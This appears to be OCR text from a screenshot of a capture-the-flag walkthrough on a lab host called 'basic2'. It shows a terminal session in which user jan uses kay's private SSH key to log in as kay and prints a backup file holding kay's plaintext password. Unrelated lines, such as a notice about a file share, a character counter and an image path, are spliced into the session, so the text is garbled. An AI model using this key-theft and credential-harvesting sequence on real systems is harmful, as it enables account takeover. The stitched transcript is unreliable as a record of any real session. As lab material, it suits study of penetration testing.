 jan@basic2:/home/kay$ su kay
# PLEASE do not upload non-work-related items to this share. I know
Password:
it's all in fun, but
su: Authentication failure
# this is how mistakes happen. (This means you too, Jan!)
jan@basic2:/home/kay$ ssh -i .ssh/id_rsa kay@localhost
Could not create directory '/home/jan/.ssh'.
The authenticity of host 'localhost (::1)' can't be established.
146 / 5,000
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key '.ssh/id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
History
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sat Feb  1 10:53:09 2025 from ::1
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$